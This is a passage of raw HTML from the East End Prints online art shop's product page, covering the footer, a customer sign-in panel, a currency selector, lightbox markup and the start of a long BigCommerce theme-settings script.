12.42V64.902c-8.082-1.72-15.237-5.942-20.617-11.814-9.208-5.743-15.843-15.218-17.788-26.308H133.14v111.239c-.046 12.968-10.576 23.468-23.561 23.468-7.652 0-14.45-3.645-18.755-9.292-7.688-3.878-12.96-11.84-12.96-21.035 0-13.005 10.547-23.548 23.56-23.548 2.493 0 4.896.388 7.15 1.103V86.553c-27.945.577-50.42 23.399-50.42 51.467 0 14.011 5.597 26.713 14.68 35.993 8.195 5.5 18.06 8.707 28.673 8.707 28.445 0 51.505-23.048 51.505-51.479z" fill="#fff"/><path d="M191.844 64.902v-5.928a38.84 38.84 0 0 1-20.617-5.887 38.948 38.948 0 0 0 20.617 11.815zM153.439 26.78a39.524 39.524 0 0 1-.427-3.198V20h-28.028v111.24c-.045 12.967-10.574 23.467-23.56 23.467-3.813 0-7.412-.904-10.6-2.512 4.305 5.647 11.103 9.292 18.755 9.292 12.984 0 23.515-10.5 23.561-23.468V26.78zm-44.864 59.773v-6.311a51.97 51.97 0 0 0-7.067-.479C73.06 79.763 50 102.811 50 131.24c0 17.824 9.063 33.532 22.835 42.772-9.083-9.28-14.68-21.982-14.68-35.993 0-28.067 22.474-50.889 50.42-51.466z" fill="#69c9d0"/><path d="M154.904 230c7.607 0 13.775-6.117 13.775-13.662s-6.168-13.663-13.775-13.663h-.188c-7.607 0-13.774 6.118-13.774 13.663S147.109 230 154.716 230zm-6.792-13.662c0-3.67 3-6.643 6.7-6.643 3.697 0 6.697 2.973 6.697 6.643s-3 6.645-6.697 6.645c-3.7-.001-6.7-2.975-6.7-6.645z" fill="#fff"/></g></svg>





            </a>
        </li>
    </ul>

                    <div data-content-region="footer_below_socials--global"></div>

                    
                </article>
            </div>
        </section>
    </div>

    <div data-content-region="footer_below_columns--global"></div>

    <div class="footer-copyright">
        <div class="container">
            <section class="footer-icons">
                        <div class="footer-payment-icons">
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-applepay-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-googlepay-color"></use></svg>
        </div>

                <div data-content-region="ssl_site_seal--global"></div>

                <div data-content-region="footer_below_payments--global"></div>
            </section>
                
                <p class="powered-by">&copy; 2026 East End Prints.</p>

            <div data-content-region="footer_below_copyright--global"></div>
        </div>
    </div>
</footer>

<div data-content-region="footer_below--global"></div>


<div class="navUser-panel" id="navUser-more-panel">
    <p class="navUser-panel-heading"><span class="navUser-panel-heading-ellipse">Account</span></p>
    <a class="navUser-more-close" id="navUser-more-close" data-collapsible="navUser-more-panel" data-group-collapsible="main"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
    <div class="navUser-panel-content" data-lock-body-scroll>
        <ul class="navUser-section navUser-section--panel">
                <li class="navUser-item navUser-item--loginForm">
                    <h3>Returning Customers</h3>
                    <p class="navUser-item-heading">Sign in to use your saved details at checkout</p>
                    <form class="navUser-loginForm form" action="/login.php?action=check_login" method="post" data-login-form>
                        
                        
                        <input type="hidden" id="redirect_to" name="redirect_to" value="/checkout">
                        <div class="form-field">
                            <label class="form-label" for="login_email">Email Address:</label>
                            <input class="form-input" name="login_email" id="login_email" type="email">
                        </div>
                        <div class="form-field">
                            <label class="form-label" for="login_pass">Password:</label>
                            <input class="form-input" id="login_pass" type="password" name="login_pass">
                        </div>
                        <div class="form-actions">
                            <a class="forgot-password" href="/login.php?action=reset_password">Forgot your password?</a>
                            <input type="submit" class="button button--primary" value="Sign in">
                        </div>
                    </form>
                    <div class="navUser-item--createAccount">
                        <h3>New Customers</h3>
                        <p class="navUser-item-heading">Create an account to track your orders</p>
                        <a class="create-account button button--primary" href="/login.php?action=create_account">Create Account</a>
                    </div>
                    <div class="navUser-item--guestCheckout">
                        <h3>Guest Checkout</h3>
                        <a class="create-account button" href="/checkout">
                            Continue as a guest
                        </a>
                    </div>
                </li>
                
                <li class="navUser-item navUser-item--giftCert">
                    <a class="navUser-action" href="/giftcertificates.php">Gift Certificates</a>
                </li>


                <li class="navUser-item navUser-item--currencies">
        <a class="navUser-action navUser-action--currencySelector has-dropdown" href="#" data-dropdown="currencySelection" data-options="align:top" aria-controls="currencySelection" aria-expanded="false">GBP <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i></a>
        <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/products/home-sweet-home-by-studio-eleni.html?setCurrencyId=1"
                   data-currency-code="GBP"
                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    <strong>Pound Sterling</strong>
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/products/home-sweet-home-by-studio-eleni.html?setCurrencyId=2"
                   data-currency-code="EUR"
                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    Euro
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/products/home-sweet-home-by-studio-eleni.html?setCurrencyId=3"
                   data-currency-code="USD"
                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    American Dollar
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://eastendprints.co.uk/products/home-sweet-home-by-studio-eleni.html?setCurrencyId=4"
                   data-currency-code="JPY"
                   data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?"
                >
                    Yen
                </a>
            </li>
        </ul>
    </li>

        </ul>
    </div>
</div>

            <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/dist/";</script>
        <script nonce="">window.__webpack_nonce__ = "";</script>
            <script src="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/dist/theme-bundle.main.js"></script>
            <script nonce="">
                window.stencilBootstrap("product", "{\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#131313\",\"footer_custom3_link3\":\"/terms-and-conditions/\",\"footer_custom3_title2\":\"Cookie Consent Settings\",\"color-secondaryDarker\":\"#cccccc\",\"card--alternate-color--hover\":\"#131313\",\"fontSize-root\":\"13\",\"show_accept_amex\":false,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"pbcst_bannerImagePath1\":\"/product_images/uploaded_images/banner03.jpg\",\"paymentbuttons-paypal-size\":\"large\",\"footer-backgroundColor-alt\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"alsobought_product\":\"related\",\"navUser-color\":\"#000000\",\"color-textBase--active\":\"#757575\",\"social_icon_placement_bottom\":\"bottom_right\",\"home_cats_banner0\":\"\",\"productpage_bulk_price_table\":false,\"pbcst_position2\":\"right\",\"footer_custom2_title6\":\"What Is A Giclée Art Print?\",\"product_list_columns\":3,\"footer_custom3_title7\":\"\",\"categorypage_show_sub\":10,\"button--default-backgroundColorActive\":\"#ffffff\",\"home_cats_sub_count\":\"0\",\"fontSize-h4\":\"12\",\"checkRadio-borderColor\":\"#cccccc\",\"product_custom_badges\":false,\"color-primaryDarker\":\"#333333\",\"show_sidebar_category_banner1\":false,\"pbcst_bannerImageDomain5\":\"\",\"footer_custom2_link7\":\"\",\"show_powered_by\":false,\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"350x175\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#DDDDDD\",\"color-textLink--hover\":\"#333333\",\"lightbox_type\":\"photoswipe\",\"pdp-sale-price-label\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"products_top_bg\":\"\",\"optimizedCheckout-headingPrimary-font\":\"Google_Rubik_500\",\"logo_size\":\"250x50\",\"productpage_description_type\":\"full\",\"logo-fontSize\":\"28\",\"footer_custom2_link4\":\"/newsletter/\",\"price-main-fontSize\":\"20\",\"pbcst_url3\":\"\",\"footer-backgroundColor\":\"#ffffff\",\"navPages-color\":\"#000000\",\"productpage_reviews_count\":0,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"productpage_properties_tab\":false,\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"products_featured_heading\":\"\",\"products_featured_columns\":4,\"show_accept_paypal\":true,\"paymentbuttons-paypal-label\":\"paypal\",\"footer_webpages_heading\":\"Our Categories\",\"footer_show_address\":false,\"carousel_vid5\":\"\",\"color_badge_product_custom_badges\":\"#000000\",\"optimizedCheckout-discountBanner-textColor\":\"#131313\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Rubik_400\",\"paymentbuttons-paypal-shape\":\"rect\",\"footer_brands_limit\":\"0\",\"pbcst_bannerImagePath4\":\"\",\"section4\":\"-\",\"carousel-description-color-alt\":\"#333333\",\"pdp-retail-price-label\":\"MSRP:\",\"contact_phoneText\":\"\",\"footer_custom1_title3\":\"Delivery\",\"home_cats_banner7\":\"\",\"carousel-dot-color\":\"#888888\",\"button--disabled-backgroundColor\":\"#cccccc\",\"header_sticky\":true,\"topHeader_show_phone\":true,\"section10\":\"-\",\"blockquote-cite-font-color\":\"#999999\",\"pbcst_position6\":\"\",\"pbcst_bannerButton6\":\"\",\"recentBlog_subheading\":\"\",\"use_tweenmax\":false,\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"brandspage_infiniteScroll\":false,\"topBanner-color\":\"#000000\",\"footer_custom3_link4\":\"/wholesale-trade-small-business/\",\"carousel-width\":\"auto\",\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paypal-layout\":\"horizontal\",\"button--default-color\":\"#000000\",\"recentBlog_type\":\"columns\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#333333\",\"home_cats_banner8\":\"\",\"productpage_vertical_thumbnails\":false,\"section7\":\"-\",\"footer_show_custom2\":true,\"page-heading-font\":\"Google_Rubik_500\",\"carousel-bgOpacity\":\"0\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#131313\",\"color-textHeading\":\"#000000\",\"show_accept_discover\":false,\"footer_custom1_link6\":\"\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"products_top_type\":\"carousel\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#666666\",\"carousel_mobile_height_fixed\":false,\"carousel-title-color\":\"#444444\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":true,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Rubik_400\",\"homepage_show_carousel_arrows\":false,\"carousel-button-style-alt\":\"default\",\"carousel-arrow-bgColor\":\"#ffffff\",\"show_accept_googlepay\":true,\"card--alternate-borderColor\":\"#ffffff\",\"products_new_count\":0,\"navUser-icon-fontSize\":\"22\",\"button--disabled-color\":\"#ffffff\",\"footer_custom1_link2\":\"/product-sizing-specifications/\",\"color-primaryDark\":\"#666666\",\"carousel-button-style\":\"default\",\"footer_custom2_title2\":\"Reviews\",\"pbcst_bannerHeading5\":\"\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"footer_custom1_title6\":\"\",\"color_hover_product_sale_badges\":\"#ee534f\",\"color-price\":\"#000000\",\"home_cats_banner4\":\"\",\"pbcst_heading4\":\"\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"pbcst_bannerImageDomain1\":\"//store-esi1aufjsk.mybigcommerce.com\",\"navPages-subMenu-backgroundColor\":\"#ffffff\",\"product_outstock_badge\":false,\"home_cats_subheading\":\"\",\"topHeader_show\":false,\"color-grey\":\"#999999\",\"footer_custom3_title3\":\"Terms & Conditions\",\"body-font\":\"Google_Rubik_400,500,700\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#476bef\",\"card-figcaption-button-background\":\"#000000\",\"button--default-borderColor\":\"#000000\",\"blog_post_size\":\"832x750\",\"headings-font\":\"Google_Rubik_500\",\"categorypage_show_sub_thumb\":false,\"footer_custom3_title1\":\"Privacy & Cookie Notice\",\"button--primary-backgroundColorHover\":\"#4496F6\",\"add_to_cart_btn\":\"add_to_cart\",\"button--primary-backgroundColor\":\"#000000\",\"products_featured_columns_sm\":2,\"checkRadio-color\":\"#333333\",\"icon-color-hover\":\"#999999\",\"navPages-subMenu-fontSize\":\"13\",\"optimizedCheckout-headingSecondary-font\":\"Google_Rubik_500\",\"footer_custom1_title4\":\"Returns\",\"label-backgroundColor\":\"#cccccc\",\"copyright-linkColor-hover\":\"#ee534f\",\"pdp-non-sale-price-label\":\"\",\"button--disabled-borderColor\":\"#cccccc\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#131313\",\"pbcst_bannerHeading6\":\"\",\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"img/BrandDefault.gif\",\"footer-borderColor\":\"#dddddd\",\"card-title-color\":\"#131313\",\"select-arrow-color\":\"#757575\",\"pbcst_bannerImagePath5\":\"\",\"footer_show_custom3\":true,\"payment_icons_style\":\"color\",\"footer-color\":\"#818181\",\"carousel-transition\":\"none\",\"payment_icons_position\":\"copyright_left\",\"section5\":\"-\",\"footer_custom3_title6\":\"\",\"paymentbanners-cartpage-logo-type\":\"primary\",\"pbcst_url6\":\"\",\"fontSize-h5\":\"11\",\"navPages-fontWeight\":\"500\",\"card_img_hover\":true,\"footer-link-color\":\"#323232\",\"product_list_display_mode\":\"grid\",\"products_new_columns\":4,\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"categorypage_infiniteScroll\":false,\"product_size\":\"728x728\",\"paymentbuttons-paypal-color\":\"black\",\"homepage_show_carousel\":false,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"section1\":\"-\",\"show_sidebar_brand_banner2\":false,\"header-backgroundColor\":\"#ffffff\",\"paymentbuttons-paypal-tagline\":false,\"home_cats_count\":\"0\",\"color-greyDarkest\":\"#000000\",\"price_ranges\":true,\"productpage_videos_count\":8,\"ajax_add_to_cart\":true,\"carousel-arrow-borderColor\":\"#ffffff\",\"footer_custom2_title3\":\"Blog\",\"button--default-borderColorActive\":\"#000000\",\"productpage_reviews_tab\":false,\"footer_custom2_link3\":\"/blog/\",\"color_badge_product_sale_badges\":\"#ee534f\",\"navigation_widgets\":false,\"products_featured_subheading\":\"\",\"use_wow\":false,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#131313\",\"productpage_thumbnails_count\":\"6\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"pbcst_bannerImagePath2\":\"/product_images/uploaded_images/banner04.jpg\",\"pbcst_heading6\":\"\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"icon-ratingFull\":\"#f1c556\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"pbcst_bannerImageDomain4\":\"\",\"footer-heading-color\":\"#000000\",\"add_to_cart_popup\":\"default\",\"topBanner-color-link\":\"#ee534f\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"navPages-childList-fontSize\":\"12\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#ee534f\",\"footer_custom2_title4\":\"Newsletter\",\"carousel-slide4-position\":\"center\",\"productpage_description_tab\":true,\"contact_linkText\":\"\",\"carousel-slide2-style\":\"default\",\"pbcst_position3\":\"\",\"products_new_columns_sm\":2,\"social_icon_placement_top\":false,\"section6\":\"-\",\"blog_size\":\"400x360\",\"products_new_heading\":\"\",\"footer_custom1_heading\":\"Customer Support\",\"use_remote_banner\":false,\"shop_by_price_visibility\":false,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"paymentbanners-proddetailspage-color\":\"white\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":false,\"home_cats_banner3\":\"\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#FFFFFF\",\"pbcst_url1\":\"/shop-all/\",\"products_featured_type\":\"carousel\",\"button--default-colorActive\":\"#000000\",\"products_featured_bg\":\"\",\"color-info\":\"#111111\",\"copyright-backgroundColor\":\"#f0f0f0\",\"footer_custom3_link7\":\"\",\"navPages-fontSize\":\"14\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"button--default-borderColorHover\":\"#000000\",\"card--alternate-backgroundColor\":\"#ffffff\",\"footer_custom1_link3\":\"/delivery/\",\"hide_content_navigation\":true,\"footer_custom3_title5\":\"Artist Submissions\",\"show_product_quick_view\":false,\"home_cats_banner9\":\"\",\"pdp-price-label\":\"\",\"show_copyright_footer\":true,\"swatch_option_size\":\"32x32\",\"carousel-slide5-style\":\"default\",\"optimizedCheckout-orderSummary-borderColor\":\"#FFFFFF\",\"pbcst_bannerButton2\":\"View More\",\"productpage_thumbnails_slider\":true,\"optimizedCheckout-show-logo\":\"none\",\"home_cats_style\":\"fashion\",\"carousel-description-color\":\"#333333\",\"recentBlog_heading\":\"Latest Articles\",\"navigation_hover\":true,\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":\"16\",\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"carousel-slide1-style\":\"default\",\"pbcst_heading3\":\"\",\"optimizedCheckout-headingPrimary-color\":\"#131313\",\"carousel-heading-fontSize\":\"60\",\"color-textBase\":\"#131313\",\"color-warning\":\"#f1a500\",\"productgallery_size\":\"532x532\",\"show_accept_applepay\":true,\"footer_custom1_title5\":\"FAQs\",\"alert-color\":\"#333333\",\"topHeader_show_banner\":false,\"card-figcaption-button-color\":\"#ffffff\",\"color-textSecondary--active\":\"#333333\",\"footer_newsletter_position\":\"top\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Rubik_400\",\"storeName-color\":\"#000000\",\"form-label-font-color\":\"#666666\",\"pbcst_bannerHeading2\":\"Real<br/>Men's<br/>Fashion\",\"color_badge_product_outstock_badges\":\"#FFFFFF\",\"copyright-linkColor\":\"#323232\",\"optimizedCheckout-contentPrimary-color\":\"#131313\",\"optimizedCheckout-backgroundImage\":\"\",\"footer_webpages_limit\":\"0\",\"color-greyLightest\":\"#e5e5e5\",\"carousel-bgColor-alt\":\"#ffffff\",\"pbcst_bannerImagePath6\":\"\",\"productpage_related_products_count\":5,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#131313\",\"carousel_vid3\":\"\",\"pbcst_bannerHeading3\":\"\",\"paymentbanners-homepage-ratio\":\"8x1\",\"products_new_subheading\":\"\",\"optimizedCheckout-header-backgroundColor\":\"#FFFFFF\",\"carousel_vid2\":\"\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":\"10\",\"home_cats_banner2\":\"\",\"fb_page\":\"\",\"home_cats_heading\":\"\",\"paymentbuttons-paypal-fundingicons\":false,\"carousel-arrow-color\":\"#000000\",\"productpage_similar_by_views_count\":0,\"color-greyLighter\":\"#cccccc\",\"products_featured_count\":0,\"products_new_type\":\"carousel\",\"contact_link\":\"\",\"footer_custom2_heading\":\"About Us\",\"show_accept_amazon\":false,\"footer_custom2_link2\":\"/reviews/\",\"footer_brands_heading\":\"Our Brands\",\"bottomBar-fontSize\":\"11\",\"products_new_bg\":\"\",\"input-bg-color\":\"#ffffff\",\"footer_custom3_link1\":\"/privacy-cookie-notice/\",\"pbcst_url5\":\"\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"color_text_product_outstock_badges\":\"#282828\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#e5e5e5\",\"navPages-color-hover\":\"#ee534f\",\"color-infoLight\":\"#008a06\",\"paymentbanners-homepage-color\":\"white\",\"footer_categories_heading\":\"Our Categories\",\"product_sale_badges\":\"none\",\"category_size\":\"872x578\",\"home_cats_banner6\":\"\",\"default_image_product\":\"img/ProductDefault.gif\",\"footer_categories_limit\":\"0\",\"navUser-dropdown-borderColor\":\"#cccccc\",\"footer_custom2_link5\":\"/visit-our-shop/\",\"carousel-slide5-position\":\"center\",\"pbcst_bannerButton1\":\"View More\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":\"28\",\"pbcst_bannerImageDomain3\":\"\",\"productpage_custom_fields_tab_heading\":\"Specifications\",\"footer_custom1_link4\":\"/returns/\",\"bottomBar-icon-size\":\"22\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"contact_phone\":\"\",\"color-greyMedium\":\"#757575\",\"pbcst_heading1\":\"For Ladies\",\"productpage_tabs_type\":\"right\",\"section9\":\"-\",\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#cccccc\",\"icon-color\":\"#757575\",\"button--default-backgroundColorHover\":\"#000000\",\"redirect_cart\":false,\"section2\":\"-\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#999999\",\"container-fill-dark\":\"#f0f0f0\",\"pbcst_url2\":\"/utility/\",\"copyright-color\":\"#666666\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"card_swatch_option_size\":\"18x18\",\"carousel-slide3-style\":\"default\",\"brandpage_infiniteScroll\":false,\"footer_custom3_heading\":\"Legal & Commercial\",\"pbcst_heading2\":\"For Men\",\"color-successLight\":\"#d5ffd8\",\"pbcst_position4\":\"\",\"productpage_addCart_mobile\":\"inline\",\"button--default-backgroundColor\":\"#ffffff\",\"button--primary-color\":\"#ffffff\",\"pbcst_bannerHeading1\":\"Wo-<br/>men's<br/>Trends\",\"carousel-slide3-position\":\"center\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"footer_custom2_title5\":\"Visit Our Shop\",\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":false,\"footer_custom1_title1\":\"Contact Us\",\"footer_custom2_title7\":\"\",\"carousel-description-fontSize\":\"18\",\"card_custom_fields\":\"\",\"color-success\":\"#008a06\",\"spinner-borderColor-light\":\"#ffffff\",\"zoom_size\":\"1280x1280\",\"pbcst_bannerButton4\":\"\",\"color-white\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":\"14\",\"color_text_product_custom_badges\":\"#FFFFFF\",\"products_top_columns_sm\":2,\"optimizedCheckout-header-borderColor\":\"#FFFFFF\",\"paymentbuttons-container\":\"large\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"footer_custom3_link6\":\"\",\"carousel-dot-color-active\":\"#f26522\",\"input-border-color\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#131313\",\"carousel-button-fontSize\":\"16\",\"color-secondary\":\"#ffffff\",\"carousel-slide4-style\":\"default\",\"products_per_page\":48,\"products_top_heading\":\"\",\"show_sidebar_category_banner2\":false,\"alsobought_checked\":false,\"bottomBar-color-active\":\"#ee534f\",\"carousel-bgColor\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#4496F6\",\"color-textSecondary--hover\":\"#333333\",\"recentBlog_count\":4,\"card_show_brand\":true,\"home_cats_id\":\"\",\"footer_custom3_title4\":\"Wholesale, Trade & Small Business\",\"productpage_custom_fields_tab\":false,\"body-bg\":\"#ffffff\",\"carousel-title-color-alt\":\"#444444\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Rubik_400\",\"footer_custom3_link2\":\"/cookie-consent-settings/\",\"color-primary\":\"#000000\",\"color-whitesBase\":\"#e5e5e5\",\"footer_custom1_title2\":\"Product Sizing & Specifications\",\"bottomBar-color\":\"#131313\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"optimizedCheckout-contentPrimary-font\":\"Google_Rubik_400,400i,500,500i,700,700i\",\"csspreload\":\"none\",\"card_show_swatches\":false,\"bottomBar\":\"hide\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"footer_custom2_link1\":\"/the-east-end-prints-story/\",\"navigation_design\":\"simple\",\"optimizedCheckout-formField-textColor\":\"#131313\",\"color-black\":\"#000000\",\"home_cats_banner1\":\"\",\"carousel-slide1-position\":\"center\",\"carousel_vid4\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#131313\",\"show_accept_klarna\":false,\"topBanner-bgColor\":\"#ffffff\",\"button--primary-colorActive\":\"#ffffff\",\"paymentbanners-cartpage-logo-position\":\"left\",\"homepage_stretch_carousel_images\":false,\"pbcst_url4\":\"\",\"products_top_columns\":5,\"alsobought\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"products_top_subheading\":\"\",\"productpage_videos_type\":\"gallery\",\"carousel_vid1\":\"\",\"card-title-color-hover\":\"#ee534f\",\"applePay-button\":\"black\",\"carousel-height\":\"auto\",\"pbcst_position1\":\"left\",\"thumb_size\":\"100x100\",\"footer_custom1_link1\":\"/contact-us/\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#cccccc\",\"footer_custom2_title1\":\"The East End Prints Story\",\"section3\":\"-\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"footer-link-colorHover\":\"#ee534f\",\"footer_custom1_link7\":\"/history-of-art-prints-the-guide/\",\"products_top_count\":0,\"page-heading-fontSize\":\"20\",\"optimizedCheckout-header-textColor\":\"#131313\",\"optimizedCheckout-show-backgroundImage\":false,\"home_cats_banner5\":\"\",\"color-primaryLight\":\"#999999\",\"navUser-indicator-backgroundColor\":\"#333333\",\"color-textHeading-alt\":\"#000000\",\"footer_custom2_link6\":\"/blog/what-is-a-giclee-art-print/\",\"topHeader_show_address\":false,\"footer_custom3_link5\":\"/submissions/\",\"show_accept_visa\":true,\"searchpage_infiniteScroll\":false,\"show_sidebar_brand_banner1\":false,\"optimizedCheckout-buttonSecondary-color\":\"#131313\",\"pbcst_bannerImagePath3\":\"\",\"logo-position\":\"left\",\"carousel-dot-bgColor\":\"#ffffff\",\"blog_posts_per_page\":6,\"optimizedCheckout-form-textColor\":\"#666666\",\"card_show_img_slider\":false,\"footer_custom1_link5\":\"/faqs/\",\"carousel-slide2-position\":\"center\",\"pbcst_bannerImageDomain2\":\"//store-esi1aufjsk.mybigcommerce.com\",\"bottomBar_show_brands\":false,\"pbcst_position5\":\"\",\"button--icon-svg-color\":\"#757575\",\"pbcst_bannerHeading4\":\"\",\"footer_show_custom1\":true,\"price-fontSize\":\"14\",\"button--default-colorHover\":\"#ffffff\",\"checkRadio-backgroundColor\":\"#ffffff\",\"pbcst_heading5\":\"\",\"input-disabled-bg\":\"#ffffff\",\"pbcst_bannerButton5\":\"\",\"section8\":\"-\",\"alert-color-alt\":\"#ffffff\",\"productpage-title-fontSize\":\"20\",\"footer_custom1_title7\":\"History of Art Prints: The 